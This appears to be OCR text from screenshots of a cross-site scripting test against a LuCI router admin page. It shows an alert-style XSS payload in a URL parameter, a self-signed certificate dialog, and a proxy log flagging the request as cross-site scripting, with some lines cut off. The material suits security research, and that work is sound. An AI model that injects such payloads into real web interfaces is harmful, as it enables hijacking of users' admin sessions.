 Not secure | https://192.168.1.1/cgi-bin/luci/admin/filebrowser/boot/grub?field=">`-alert`1`]]></script><svg><script>`<![CDATA[
Bad Request
Certificate
General Details Certification Path
Certificate Information
This CA Root certificate is not trusted. To enable trust,
install this certificate in the Trusted Root Certification
Authorities store.
Issued to: ssl-proxy
Issued by: ssl-proxy
Valid from 26/11/2021 to 26/11/2022
Issuer Statement
OK
-----
Cross-site scripting
IP: ::ffff:127.0.0.1
Time: Fri Nov 26 18:21:42 2021
Request:
GET /cgi-bin/luci/admin/filebrowser/boot/grub?field=%22%3E`-alert`1`]]%3E%3C/script%3
HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
gned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate, br
Accept-Language: en-GB,en;q=0.9
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96", "Google Chrome";v="96"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 192.168.1.150
X-Forwarded-Port: 443
X-Forwarded-Proto: https